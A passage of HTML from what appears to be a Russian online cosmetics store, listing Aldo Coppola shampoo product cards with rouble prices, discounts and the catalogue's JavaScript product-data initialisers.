200ml','PICT':{'ID':'69166','SRC':'/upload/iblock/b60/al03nh9jkwzby5gojb5orakzsbcuemvj/Aldo_coppola_mediterranean_complex_200_ml_shampoo_emolliente.jpg','WIDTH':'1440','HEIGHT':'1440'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40568','BASIS_PRICE':{'PRICE_ID':'1','ID':'82672','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6750','VALUE_NOVAT':'6750','DISCOUNT_VALUE_VAT':'5400','DISCOUNT_VALUE_NOVAT':'5400','ROUND_VALUE_VAT':'5400','ROUND_VALUE_NOVAT':'5400','VALUE':'6750','UNROUND_DISCOUNT_VALUE':'5400','DISCOUNT_VALUE':'5400','DISCOUNT_DIFF':'1350','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 750 ','PRINT_VALUE_VAT':'6 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 400 ','PRINT_DISCOUNT_VALUE_VAT':'5 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 750 ','PRINT_DISCOUNT_VALUE':'5 400 ','PRINT_DISCOUNT_DIFF':'1 350 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40568','PICT_ID':'bx_3966226736_40568_secondpict','QUANTITY_ID':'bx_3966226736_40568_quantity','QUANTITY_UP_ID':'bx_3966226736_40568_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40568_quant_down','PRICE_ID':'bx_3966226736_40568_price','BUY_ID':'bx_3966226736_40568_buy_link','BASKET_PROP_DIV':'bx_3966226736_40568_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40568_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40568_not_avail','COMPARE_LINK_ID':'bx_3966226736_40568_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-200ml/" class="product-card__link gmt-product-click" data-product-id="40567"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-200ml/" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml" itemprop="image" src="/upload/iblock/b82/ol3ehhcihzisfqqr2pw17iq1f0xvn2ac/Aldo_coppola_mediterranean_complex_200_ml_shampoo_purificante_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-purificante-con-estratto-di-hamamelis-200ml/" class="product-card__name" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Очищающий шампунь с экстрактом гамамелиса</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40567_price" itemprop="price">
									6750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40567_buy_link" href="javascript:void(0)" data-id="40567" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40567" style="display:none">
		<div id="bx_3966226736_40567_basket_actions"></div>
	<a id="bx_3966226736_40567_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/b82/ol3ehhcihzisfqqr2pw17iq1f0xvn2ac/Aldo_coppola_mediterranean_complex_200_ml_shampoo_purificante_600x600.jpg');" title="Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40567 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40567','NAME':'Aldo Coppola Shampoo Purificante Con Estratto Di Hamamelis 200ml','PICT':{'ID':'69165','SRC':'/upload/iblock/b82/ol3ehhcihzisfqqr2pw17iq1f0xvn2ac/Aldo_coppola_mediterranean_complex_200_ml_shampoo_purificante_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40567','BASIS_PRICE':{'PRICE_ID':'1','ID':'82670','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6750','VALUE_NOVAT':'6750','DISCOUNT_VALUE_VAT':'5400','DISCOUNT_VALUE_NOVAT':'5400','ROUND_VALUE_VAT':'5400','ROUND_VALUE_NOVAT':'5400','VALUE':'6750','UNROUND_DISCOUNT_VALUE':'5400','DISCOUNT_VALUE':'5400','DISCOUNT_DIFF':'1350','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 750 ','PRINT_VALUE_VAT':'6 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 400 ','PRINT_DISCOUNT_VALUE_VAT':'5 400 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 750 ','PRINT_DISCOUNT_VALUE':'5 400 ','PRINT_DISCOUNT_DIFF':'1 350 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40567','PICT_ID':'bx_3966226736_40567_secondpict','QUANTITY_ID':'bx_3966226736_40567_quantity','QUANTITY_UP_ID':'bx_3966226736_40567_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40567_quant_down','PRICE_ID':'bx_3966226736_40567_price','BUY_ID':'bx_3966226736_40567_buy_link','BASKET_PROP_DIV':'bx_3966226736_40567_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40567_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40567_not_avail','COMPARE_LINK_ID':'bx_3966226736_40567_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-500ml/" class="product-card__link gmt-product-click" data-product-id="40561"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-500ml/" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml" itemprop="image" src="/upload/iblock/5dc/aghanu70m9jxadlzcxe3ewyhqe18ymw7/sampun_dla_cuvstvitelnoj_kozi_golovy_500_ml_cropped_1350acd1ed2f0c58f3d71acbad207b38_640x640_jpeg_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-rigenerante-con-estratto-di-mirto-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для чувствительной кожи головы</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40561_price" itemprop="price">
									10900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40561_buy_link" href="javascript:void(0)" data-id="40561" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40561" style="display:none">
		<div id="bx_3966226736_40561_basket_actions"></div>
	<a id="bx_3966226736_40561_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/5dc/aghanu70m9jxadlzcxe3ewyhqe18ymw7/sampun_dla_cuvstvitelnoj_kozi_golovy_500_ml_cropped_1350acd1ed2f0c58f3d71acbad207b38_640x640_jpeg_Photoroom.png');" title="Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40561 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40561','NAME':'Aldo Coppola Shampoo Rigenerante Con Estratto Di Mirto 500ml','PICT':{'ID':'69159','SRC':'/upload/iblock/5dc/aghanu70m9jxadlzcxe3ewyhqe18ymw7/sampun_dla_cuvstvitelnoj_kozi_golovy_500_ml_cropped_1350acd1ed2f0c58f3d71acbad207b38_640x640_jpeg_Photoroom.png','WIDTH':'640','HEIGHT':'640'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40561','BASIS_PRICE':{'PRICE_ID':'1','ID':'82657','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10900','VALUE_NOVAT':'10900','DISCOUNT_VALUE_VAT':'8720','DISCOUNT_VALUE_NOVAT':'8720','ROUND_VALUE_VAT':'8720','ROUND_VALUE_NOVAT':'8720','VALUE':'10900','UNROUND_DISCOUNT_VALUE':'8720','DISCOUNT_VALUE':'8720','DISCOUNT_DIFF':'2180','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 900 ','PRINT_VALUE_VAT':'10 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 720 ','PRINT_DISCOUNT_VALUE_VAT':'8 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 900 ','PRINT_DISCOUNT_VALUE':'8 720 ','PRINT_DISCOUNT_DIFF':'2 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40561','PICT_ID':'bx_3966226736_40561_secondpict','QUANTITY_ID':'bx_3966226736_40561_quantity','QUANTITY_UP_ID':'bx_3966226736_40561_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40561_quant_down','PRICE_ID':'bx_3966226736_40561_price','BUY_ID':'bx_3966226736_40561_buy_link','BASKET_PROP_DIV':'bx_3966226736_40561_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40561_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40561_not_avail','COMPARE_LINK_ID':'bx_3966226736_40561_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-500ml/" class="product-card__link gmt-product-click" data-product-id="40560"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-500ml/" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml" itemprop="image" src="/upload/iblock/0da/ziqn8frztusq016d1j7k2p43aow3na8s/500ml_SHAMPOO_RISTRUTTURANTE_BUGANVILLEA_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-ristrutturante-di-buganvillea-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для поврежденных волос</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40560_price" itemprop="price">
									10900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40560_buy_link" href="javascript:void(0)" data-id="40560" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40560" style="display:none">
		<div id="bx_3966226736_40560_basket_actions"></div>
	<a id="bx_3966226736_40560_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/0da/ziqn8frztusq016d1j7k2p43aow3na8s/500ml_SHAMPOO_RISTRUTTURANTE_BUGANVILLEA_600x600.jpg');" title="Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40560 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40560','NAME':'Aldo Coppola Shampoo Ristrutturante Di Buganvillea 500ml','PICT':{'ID':'69158','SRC':'/upload/iblock/0da/ziqn8frztusq016d1j7k2p43aow3na8s/500ml_SHAMPOO_RISTRUTTURANTE_BUGANVILLEA_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40560','BASIS_PRICE':{'PRICE_ID':'1','ID':'82655','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10900','VALUE_NOVAT':'10900','DISCOUNT_VALUE_VAT':'8720','DISCOUNT_VALUE_NOVAT':'8720','ROUND_VALUE_VAT':'8720','ROUND_VALUE_NOVAT':'8720','VALUE':'10900','UNROUND_DISCOUNT_VALUE':'8720','DISCOUNT_VALUE':'8720','DISCOUNT_DIFF':'2180','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 900 ','PRINT_VALUE_VAT':'10 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 720 ','PRINT_DISCOUNT_VALUE_VAT':'8 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 900 ','PRINT_DISCOUNT_VALUE':'8 720 ','PRINT_DISCOUNT_DIFF':'2 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40560','PICT_ID':'bx_3966226736_40560_secondpict','QUANTITY_ID':'bx_3966226736_40560_quantity','QUANTITY_UP_ID':'bx_3966226736_40560_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40560_quant_down','PRICE_ID':'bx_3966226736_40560_price','BUY_ID':'bx_3966226736_40560_buy_link','BASKET_PROP_DIV':'bx_3966226736_40560_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40560_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40560_not_avail','COMPARE_LINK_ID':'bx_3966226736_40560_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-500ml/" class="product-card__link gmt-product-click" data-product-id="40559"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-500ml/" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml" itemprop="image" src="/upload/iblock/1f0/fqjyl766ov54290iomo34vez3j66rl4b/500ml_SHAMPOO_IDRATANTE_ZUCCHERO_BIANCO_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-idratante-con-zucchero-bianco-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Увлажняющий шампунь с белым сахаром</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40559_price" itemprop="price">
									10900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40559_buy_link" href="javascript:void(0)" data-id="40559" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40559" style="display:none">
		<div id="bx_3966226736_40559_basket_actions"></div>
	<a id="bx_3966226736_40559_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/1f0/fqjyl766ov54290iomo34vez3j66rl4b/500ml_SHAMPOO_IDRATANTE_ZUCCHERO_BIANCO_600x600.jpg');" title="Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40559 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40559','NAME':'Aldo Coppola Shampoo Idratante Con Zucchero Bianco 500ml','PICT':{'ID':'69157','SRC':'/upload/iblock/1f0/fqjyl766ov54290iomo34vez3j66rl4b/500ml_SHAMPOO_IDRATANTE_ZUCCHERO_BIANCO_600x600.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40559','BASIS_PRICE':{'PRICE_ID':'1','ID':'82653','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10900','VALUE_NOVAT':'10900','DISCOUNT_VALUE_VAT':'8720','DISCOUNT_VALUE_NOVAT':'8720','ROUND_VALUE_VAT':'8720','ROUND_VALUE_NOVAT':'8720','VALUE':'10900','UNROUND_DISCOUNT_VALUE':'8720','DISCOUNT_VALUE':'8720','DISCOUNT_DIFF':'2180','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 900 ','PRINT_VALUE_VAT':'10 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 720 ','PRINT_DISCOUNT_VALUE_VAT':'8 720 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 900 ','PRINT_DISCOUNT_VALUE':'8 720 ','PRINT_DISCOUNT_DIFF':'2 180 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40559','PICT_ID':'bx_3966226736_40559_secondpict','QUANTITY_ID':'bx_3966226736_40559_quantity','QUANTITY_UP_ID':'bx_3966226736_40559_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40559_quant_down','PRICE_ID':'bx_3966226736_40559_price','BUY_ID':'bx_3966226736_40559_buy_link','BASKET_PROP_DIV':'bx_3966226736_40559_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40559_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40559_not_avail','COMPARE_LINK_ID':'bx_3966226736_40559_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-500ml/" class="product-card__link gmt-product-click" data-product-id="40558"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-500ml/" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml" itemprop="image" src="/upload/iblock/b4e/jcb7ox13fj5tmwjwcqfqpvsl0xrqk3rx/500ml_SHAMPOO_EMOLLIENTE_CERA_API_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-emolliente-con-cera-di-api-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Успокаивающий шампунь с пчелиным воском</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40558_price" itemprop="price">
									10900							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40558_buy_link" href="javascript:void(0)" data-id="40558" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40558" style="display:none">
		<div id="bx_3966226736_40558_basket_actions"></div>
	<a id="bx_3966226736_40558_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/b4e/jcb7ox13fj5tmwjwcqfqpvsl0xrqk3rx/500ml_SHAMPOO_EMOLLIENTE_CERA_API_600x600.jpg');" title="Aldo Coppola Shampoo Emolliente Con Cera Di Api 500ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40558 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40558','NAME':'Aldo Coppola Shampoo Emolliente Con Cera Di Api 